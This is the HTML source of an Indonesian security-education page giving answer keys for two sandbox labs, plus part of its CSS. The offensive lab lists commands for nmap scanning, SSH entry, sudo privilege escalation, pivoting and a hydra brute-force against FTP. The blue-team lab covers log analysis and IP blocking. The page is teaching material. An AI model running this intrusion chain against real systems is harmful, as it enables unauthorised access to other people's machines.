

<file: writeups.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com data:; img-src 'self' data:; connect-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'">
  <meta name="referrer" content="no-referrer">
  <meta name="description" content="Write-up &amp; solusi lab CyberGuard Academy — pembahasan langkah-demi-langkah lab offensive dan blue team, lengkap dengan perintah dan output terminal.">
  <link rel="icon" type="image/svg+xml" href="favicon.svg">
  <meta property="og:type" content="article">
  <meta property="og:site_name" content="CyberGuard Academy">
  <meta property="og:title" content="Lab Write-Ups — Solusi Lengkap Offensive &amp; Blue Team">
  <meta property="og:description" content="Pembahasan langkah-demi-langkah lab serangan dan pertahanan: perintah, output, dan pelajaran di tiap tahap.">
  <meta property="og:image" content="https://zyraaatod.github.io/Sixth/assets/og-banner.svg">
  <meta name="twitter:card" content="summary_large_image">
  <title>Lab Write-Ups — CyberGuard Academy</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <!-- ============ SVG ICON SPRITE ============ -->
  <svg xmlns="http://www.w3.org/2000/svg" style="display:none">
    <symbol id="ic-shield" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/></symbol>
    <symbol id="ic-shield-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/><path d="M9 12l2 2 4-4"/></symbol>
    <symbol id="ic-lock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2"/><path d="M8 11V7a4 4 0 118 0v4"/></symbol>
    <symbol id="ic-wrench" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14.7 6.3a1 1 0 000 1.4l1.6 1.6a1 1 0 001.4 0l3.8-3.8a6 6 0 01-7.9 7.9l-6.9 6.9a2.1 2.1 0 01-3-3l6.9-6.9a6 6 0 017.9-7.9l-3.8 3.8z"/></symbol>
    <symbol id="ic-target" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="12" r="5"/><circle cx="12" cy="12" r="1"/></symbol>
    <symbol id="ic-terminal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 17l6-5-6-5"/><path d="M12 19h8"/></symbol>
    <symbol id="ic-alert" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.9L1.8 18a2 2 0 001.7 3h17a2 2 0 001.7-3L13.7 3.9a2 2 0 00-3.4 0z"/><path d="M12 9v4"/><path d="M12 17h.01"/></symbol>
    <symbol id="ic-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M8 12l3 3 5-6"/></symbol>
    <symbol id="ic-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4"/><path d="M12 8h.01"/></symbol>
    <symbol id="ic-up" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 19V5"/><path d="M5 12l7-7 7 7"/></symbol>
    <symbol id="ic-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"/><path d="M12 5l7 7-7 7"/></symbol>
    <symbol id="ic-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9l6 6 6-6"/></symbol>
    <symbol id="ic-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></symbol>
    <symbol id="ic-arrows" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M8 3L4 7l4 4"/><path d="M4 7h16"/><path d="M16 21l4-4-4-4"/><path d="M20 17H4"/></symbol>
    <symbol id="ic-flag" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 22V3"/><path d="M4 4h16l-3 4 3 4H4"/></symbol>
    <symbol id="ic-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  </svg>

  <!-- ============ NAVBAR ============ -->
  <nav class="navbar">
    <div class="nav-inner">
      <a href="index.html" class="brand">
        <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
        <span class="brand-name">CYBER<span class="c">GUARD</span></span>
      </a>
      <div class="nav-right">
      <button class="nav-toggle" aria-label="Menu utama"><svg><use href="#ic-menu"/></svg></button>
      <ul class="nav-links">
        <li><a class="nav-link" href="index.html">Beranda</a></li>
        <li><a class="nav-link" href="fundamentals.html">Fundamental</a></li>
        <li class="nav-dd">
          <a class="nav-link" href="offensive.html">Serangan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="offensive.html"><svg><use href="#ic-arrows"/></svg>Offensive Security</a>
            <a href="methodology.html"><svg><use href="#ic-target"/></svg>Metodologi Pentest</a>
          </div>
        </li>
        <li class="nav-dd">
          <a class="nav-link" href="defensive.html">Pertahanan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="defensive.html"><svg><use href="#ic-shield-check"/></svg>Defensive Security</a>
            <a href="tools.html"><svg><use href="#ic-wrench"/></svg>Katalog Tools</a>
          </div>
        </li>
        <li><a class="nav-link" href="tools.html">Tools</a></li>
        <li><a class="nav-link" href="quiz.html">Kuis</a></li>
        <li><a class="nav-link active" href="writeups.html">Write-Ups</a></li>
        <li><a class="nav-link" href="careers.html">Karir</a></li>
      </ul>
      <button class="term-btn" type="button" data-term-toggle aria-label="Buka terminal"><svg><use href="#ic-terminal"/></svg></button>
      </div>
    </div>
  </nav>

  <!-- ============ HEADER ============ -->
  <header class="hero hero-sm">
    <div class="hero-content">
      <span class="hero-kicker"><span class="dot"></span> solusi &amp; pembahasan lab</span>
      <h1>Lab <span class="grad">Write-Ups</span></h1>
      <p class="lead">Kunci jawaban langkah-demi-langkah untuk lab offensive dan blue team di sandbox. Selalu coba sendiri dulu sebelum membaca solusi — yang benar-benar diserap adalah jalan yang kamu temukan sendiri.</p>
    </div>
  </header>

  <div class="container">

    <!-- ============ WRITE-UP OFFENSIVE ============ -->
    <section class="section" id="off">
      <div class="sec-head">
        <span class="sec-num">01 — write-up offensive</span>
        <h2 class="sec-title">Lab Serangan: <span class="accent">nmap → SSH → Root → Pivot</span></h2>
        <p class="sec-sub">Misi: masuk ke <code class="inline">lab-web-01 (192.168.1.10)</code>, naik hak ke root, lalu menembus <code class="inline">lab-internal-01 (10.0.5.7)</code>. Belum coba? Kerjakan dulu di <a href="offensive.html#simulasi">Simulasi Penuh Offensive</a>.</p>
      </div>

      <div class="alert alert-danger" style="margin-bottom:22px">
        <svg><use href="#ic-alert"/></svg>
        <div><strong>Etika sebelum eksploitasi</strong><p>Materi ini untuk lab milik sendiri. Selalu baca ROA/izin tertulis sebelum menguji sistem mana pun — termasuk saat latihan di sandbox.</p></div>
      </div>

      <div class="table-wrap">
        <table>
          <thead><tr><th>#</th><th>Langkah</th><th>Perintah</th><th>Output kunci / tujuan</th></tr></thead>
          <tbody>
            <tr><td class="mono">1</td><td>Peta target + izin</td><td class="mono">cat lab/targets.txt &amp;&amp; cat lab/roa.txt</td><td>Konfirmasi scope &amp; rules of engagement.</td></tr>
            <tr><td class="mono">2</td><td>Scan port &amp; layanan</td><td class="mono">nmap -sV 192.168.1.10</td><td>Ditemukan <code class="inline">22/ssh</code> &amp; <code class="inline">80/http</code>. Port 22 jadi gerbang masuk.</td></tr>
            <tr><td class="mono">3</td><td>Masuk lewat port terdeteksi</td><td class="mono">ssh webadmin@lab-web-01</td><td>Foothold — shell interaktif sebagai <code class="inline">webadmin</code>.</td></tr>
            <tr><td class="mono">4</td><td>Enumerasi hak istimewa</td><td class="mono">sudo -l</td><td><code class="inline">(root) NOPASSWD: /opt/backup.sh</code> — celah eskalasi.</td></tr>
            <tr><td class="mono">5</td><td>Eksploitasi sudo</td><td class="mono">id &amp;&amp; sudo /opt/backup.sh &amp;&amp; whoami</td><td><code class="inline">root</code> — privilege escalation sukses.</td></tr>
            <tr><td class="mono">6</td><td>Petakan segmen internal</td><td class="mono">ip route &amp;&amp; nmap -sV 10.0.5.7</td><td>Segmen <code class="inline">10.0.5.0/24</code>; <code class="inline">21/ftp</code> terbuka di internal.</td></tr>
            <tr><td class="mono">7</td><td>Serang layanan internal</td><td class="mono">hydra -l guest -P /opt/lab/wordlists/passwords.txt ftp://10.0.5.7</td><td>Kredensial FTP lemah <code class="inline">guest:secret123</code>.</td></tr>
            <tr><td class="mono">8</td><td>Bukti &amp; rekap</td><td class="mono">cat /root/root.txt; score</td><td>Flag root + seluruh misi tercatat di scoreboard.</td></tr>
          </tbody>
        </table>
      </div>

      <h3 style="margin:30px 0 6px;color:var(--text)"><span class="tag tag-rec">Pelajari di tiap langkah</span></h3>
      <div class="grid-2">
        <div class="card reveal">
          <h3><span class="tag tag-off">Inti 1-3</span> Recon &amp; Entry</h3>
          <p>Scan bisa mahal dan berisik — <code class="inline">-sn</code> dulu untuk host discovery, <code class="inline">-sV</code> untuk versi layanan. Port yang terbuka bukan kelemahan; <em>layanan</em> di baliknya yang menjadi vektor. Di sini port 22 langsung dipakai — itulah mengapa penyerang tidak perlu temuan rumit bila SSH dengan kredensial lemah tersedia.</p>
        </div>
        <div class="card reveal">
          <h3><span class="tag tag-amber">Inti 4-5</span> Privilege Escalation</h3>
          <p>Pola klasik: user biasa punya akses ke script yang berjalan sebagai root. Selalu periksa <code class="inline">sudo -l</code>, SUID, cron, dan capability. Buktikan dampak seminimal mungkin — satu eksekusi untuk konfirmasi cukup.</p>
        </div>
        <div class="card reveal">
          <h3><span class="tag tag-off">Inti 6-7</span> Lateral Movement</h3>
          <p>Web server menjadi batu loncatan ke segmen yang tidak terlihat dari luar. <code class="inline">ip route</code> menyingkap segmen internal, lalu layanan lama (vsftpd) dengan kredensial lemah ditembus. Satu titik masuk bisa menjalar ke seluruh segmen.</p>
        </div>
        <div class="card reveal">
          <h3><span class="tag tag-def">Inti 8</span> Bukti &amp; Laporan</h3>
          <p>Flag dan scoreboard memberi bukti objektif. Dalam pentest nyata, setiap langkah punya artefak: screenshot, perintah yang dijalankan, timestamp, dan hash bukti — itulah bahan laporan yang tahan audit.</p>
        </div>
      </div>
    </section>

    <!-- ============ WRITE-UP DEFENSIVE ============ -->
    <section class="section" id="def">
      <div class="sec-head">
        <span class="sec-num">02 — write-up blue team</span>
        <h2 class="sec-title">Lab Pertahanan: <span class="accent">Alert → Validasi → Blokir</span></h2>
        <p class="sec-sub">Misi: ambil alert, buktikan insiden dari artefak, kunci bukti, blokir sumber serangan, dan verifikasi. Belum coba? Kerjakan dulu di <a href="defensive.html#simulasi">Simulasi Penuh Defensive</a>.</p>
      </div>

      <div class="table-wrap">
        <table>
          <thead><tr><th>#</th><th>Langkah</th><th>Perintah</th><th>Output kunci / tujuan</th></tr></thead>
          <tbody>
            <tr><td class="mono">1</td><td>Baca alert pertama</td><td class="mono">cat /var/log/suricata/fast.log</td><td>Koneksi keluar ke <code class="inline">45.155.205.11:4444</code> — pola C2.</td></tr>
            <tr><td class="mono">2</td><td>Validasi serangan brute</td><td class="mono">grep 'Failed password' /var/log/auth.log | awk '{print $11}' | sort | uniq -c</td><td>Ratusan percobaan gagal dari satu IP (<code class="inline">45.155.205.11</code>).</td></tr>
            <tr><td class="mono">3</td><td>Konfirmasi keberhasilan</td><td class="mono">grep 'Accepted password' /var/log/auth.log</td><td>Satu login berhasil untuk <code class="inline">webadmin</code> dari IP sama → insiden.</td></tr>
            <tr><td class="mono">4</td><td>Korelasi lintas sumber</td><td class="mono">grep sqlmap /var/log/access.log</td><td>Pola injeksi SQL (UA <code class="inline">sqlmap/1.7</code>) — scope makin luas.</td></tr>
            <tr><td class="mono">5</td><td>Catat IOC &amp; kunci bukti</td><td class="mono">cat lab/ioc-list.txt &amp;&amp; sha256sum /var/log/auth.log</td><td>Bukti di-hash <em>sebelum</em> kontainmen, supaya jejak tak hilang.</td></tr>
            <tr><td class="mono">6</td><td>Blokir sumber serangan</td><td class="mono">ufw deny from 45.155.205.11 &amp;&amp; iptables -A INPUT -s 45.155.205.11 -j DROP</td><td>Kontainmen dua lapis: host (ufw) + edge (iptables).</td></tr>
            <tr><td class="mono">7</td><td>Verifikasi aturan</td><td class="mono">ufw status verbose &amp;&amp; iptables -L -n</td><td>IP tercekam <code class="inline">DENY</code> di kedua firewall.</td></tr>
            <tr><td class="mono">8</td><td>Rekap &amp; tindak lanjut</td><td class="mono">flag FLAG{blue-team} &amp;&amp; score</td><td>Misi tercatat; lanjut ke eradication &amp; lessons learned.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="terminal" style="margin-top:26px">
        <div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">blue-team-solution.sh</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div>
        <div class="term-body"><pre><span class="t-comment"># solusi lengkap — jalankan berurutan di sandbox</span>
<span class="t-cmd">$</span> cat /var/log/suricata/fast.log
<span class="t-cmd">$</span> grep 'Failed password' /var/log/auth.log | awk '{print $11}' | sort | uniq -c
<span class="t-cmd">$</span> grep 'Accepted password' /var/log/auth.log
<span class="t-cmd">$</span> grep sqlmap /var/log/access.log
<span class="t-cmd">$</span> cat lab/ioc-list.txt &amp;&amp; sha256sum /var/log/auth.log
<span class="t-cmd">$</span> ufw deny from 45.155.205.11 &amp;&amp; iptables -A INPUT -s 45.155.205.11 -j DROP
<span class="t-cmd">$</span> ufw status verbose &amp;&amp; iptables -L -n
<span class="t-cmd">$</span> flag FLAG{blue-team} &amp;&amp; score</pre></div>
      </div>

      <h3 style="margin:30px 0 6px;color:var(--text)"><span class="tag tag-def">Prinsip di balik solusi</span></h3>
      <div class="alert alert-success">
        <svg><use href="#ic-shield-check"/></svg>
        <div><strong>Kontainmen tanpa menghancurkan bukti</strong><p>Urutannya disengaja: <em>bukti dikunci dulu (hash), baru sumber diblokir</em>. Hal yang sama berlaku di dunia nyata — reboot/format menghancurkan memory dan proses yang paling berharga untuk forensik. Setelah kontainmen, lanjutkan ke eradication (hapus persistence, rotasi kredensial) dan recovery terverifikasi, seperti pada <a href="defensive.html#d2s">Data Collection sampai Mengamankan</a>.</p></div>
      </div>
    </section>

    <!-- ============ PENUTUP ============ -->
    <section class="section">
      <div class="cta-row">
        <a class="cta cta-hot reveal" href="offensive.html">
          <span class="cta-lab">latihan</span>
          <h3>Kerjakan Lab Offensive</h3>
          <p>Jalankan sendiri alur nmap → SSH → root → pivot — lalu bandingkan dengan write-up ini.</p>
        </a>
        <a class="cta cta-def reveal" href="defensive.html">
          <span class="cta-lab">latihan</span>
          <h3>Kerjakan Lab Blue Team</h3>
          <p>Bangun jawabanmu dulu dari artefak yang tersedia, baru buka solusinya.</p>
        </a>
      </div>
    </section>

  </div>

  <!-- ============ FOOTER ============ -->
  <footer>
    <div class="footer-inner">
      <div>
        <a href="index.html" class="brand" style="margin-bottom:14px;display:inline-block;">
          <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
          <span class="brand-name">CYBER<span class="c">GUARD</span></span>
        </a>
        <p style="font-size:0.9rem;max-width:340px;">Platform edukasi keamanan siber untuk membangun generasi profesional keamanan digital Indonesia.</p>
      </div>
      <div>
        <h4>Materi Utama</h4>
        <ul>
          <li><a href="fundamentals.html">Fundamental</a></li>
          <li><a href="tools.html">Tools Keamanan</a></li>
          <li><a href="offensive.html">Offensive Security</a></li>
          <li><a href="defensive.html">Defensive Security</a></li>
          <li><a href="methodology.html">Metodologi Pentest</a></li>
          <li><a href="careers.html">Jalur Karir &amp; Sertifikasi</a></li>
          <li><a href="quiz.html">Kuis Interaktif</a></li>
        </ul>
      </div>
      <div>
        <h4>Latihan &amp; Solusi</h4>
        <ul>
          <li><a href="offensive.html#simulasi">Praktek Offensive</a></li>
          <li><a href="defensive.html#simulasi">Praktek Defensive</a></li>
          <li><a href="writeups.html">Lab Write-Ups (Solusi)</a></li>
          <li><a href="tools.html">Platform CTF Recommended</a></li>
        </ul>
      </div>
    </div>
    <div class="foot-note">CyberGuard Academy &copy; 2026 &mdash; Untuk edukasi. Uji hanya pada sistem yang sah.</div>
  </footer>

  <div class="toast"><svg><use href="#ic-check"/></svg><span>Konten disalin</span></div>
  <button class="back-top" aria-label="Kembali ke atas"><svg><use href="#ic-up"/></svg></button>

  <!-- ============ GLOBAL TERMINAL (real-time sandbox) ============ -->
  <div class="term-shell" id="termShell" aria-hidden="true">
    <div class="term-shell-bar">
      <span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span>
      <span class="term-shell-title">sandbox-lab &mdash; terminal real-time</span>
      <span class="term-shell-status">LIVE &mdash; SANDBOX</span>
      <button class="term-shell-btn" type="button" data-term-clear>Bersihkan</button>
      <button class="term-shell-btn" type="button" data-term-copy>Salin</button>
      <button class="term-shell-btn" type="button" data-term-close>Tutup</button>
    </div>
    <div class="term-shell-body" id="termShellBody"></div>
    <div class="term-shell-input">
      <span class="ts-prompt" id="termPrompt">student@cyberguard:~$</span>
      <input type="text" id="termInput" autocomplete="off" spellcheck="false" aria-label="Ketik perintah terminal">
    </div>
  </div>

  <script src="js/script.js"></script>
  <script src="js/terminal.js"></script>
</body>
</html>
</file>
<file: css/styles.css>
/* ============================================================
   CYBERGUARD ACADEMY v2 — Global Stylesheet
   Design: Clean dark, technical, zero-emoji, SVG icons
   ============================================================ */

:root {
  --bg: #070b14;
  --bg-2: #0a1120;
  --bg-3: #0d1424;
  --card: #0d1424;
  --card-2: #101a30;
  --border: #1c2942;
  --border-2: #26365a;
  --text: #e7edf7;
  --dim: #8fa1bd;
  --mute: #5b6b85;
  --cyan: #38bdf8;
  --cyan-2: #22d3ee;
  --lime: #34d399;
  --rose: #fb7185;
  --amber: #fbbf24;
  --violet: #a78bfa;
  --code-bg: #0a0f1d;
  --radius: 14px;
  --shadow: 0 18px 40px rgba(0, 0, 0, 0.5);
  --mono: 'JetBrains Mono', 'Fira Code', ui-monospace, SFMono-Regular, Consolas, monospace;
  --sans: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

* { margin: 0; padding: 0; box-sizing: border-box; }

html { scroll-behavior: smooth; }

body {
  font-family: var(--sans);
  background:
    linear-gradient(rgba(56, 189, 248, 0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(56, 189, 248, 0.04) 1px, transparent 1px),
    var(--bg);
  background-size: 44px 44px;
  color: var(--text);
  line-height: 1.7;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

::-webkit-scrollbar { width: 11px; height: 11px; }
::-webkit-scrollbar-track { background: var(--bg-2); }
::-webkit-scrollbar-thumb { background: var(--border-2); border-radius: 8px; border: 2px solid var(--bg-2); }
::-webkit-scrollbar-thumb:hover { background: var(--cyan); }

::selection { background: rgba(56, 189, 248, 0.3); color: #fff; }

h1, h2, h3, h4, h5 { line-height: 1.3; font-weight: 700; letter-spacing: -0.01em; }
p { color: var(--dim); }
a { color: var(--cyan); text-decoration: none; }
a:hover { text-decoration: underline; }

/* ============ ICONS ============ */
.ic { width: 20px; height: 20px; flex-shrink: 0; }

/* ============ CONTAINERS / LAYOUT ============ */
.container { max-width: 1240px; margin: 0 auto; padding: 44px 24px; }

.layout { display: grid; grid-template-columns: 250px minmax(0, 1fr); gap: 40px; align-items: start; }
.layout-main { min-width: 0; }
@media (max-width: 1000px) { .layout { grid-template-columns: 1fr; } }

.grid-2 { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 20px; }
.grid-3 { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 20px; }
.grid-4 { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 18px; }
@media (max-width: 1024px) { .grid-4 { grid-template-columns: repeat(2, 1fr); }
  .grid-3 { grid-template-columns: repeat(2, 1fr); } }
@media (max-width: 640px) { .grid-2, .grid-3, .grid-4 { grid-template-columns: 1fr; } }

/* ============ TYPOGRAPHY / SECTIONS ============ */
.section { margin-bottom: 56px; scroll-margin-top: 96px; }

.sec-head { margin-bottom: 20px; }
.sec-num {
  font-family: var(--mono);
  color: var(--cyan);
  font-size: 0.8rem;
  letter-spacing: 3px;
  text-transform: uppercase;
  display: block;
  margin-bottom: 6px;
}
.sec-title { font-size: 1.7rem; font-weight: 800; margin-bottom: 10px; }
.sec-title .accent { color: var(--cyan); }
.sec-sub { max-width: 760px; font-size: 0.98rem; }

/* ============ SECTION TOC SIDEBAR ============ */
.toc {
  position: sticky;
  top: 92px;
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 18px 14px;
  max-height: calc(100vh - 120px);
  overflow: auto;
}
.toc-title {
  font-size: 0.72rem;
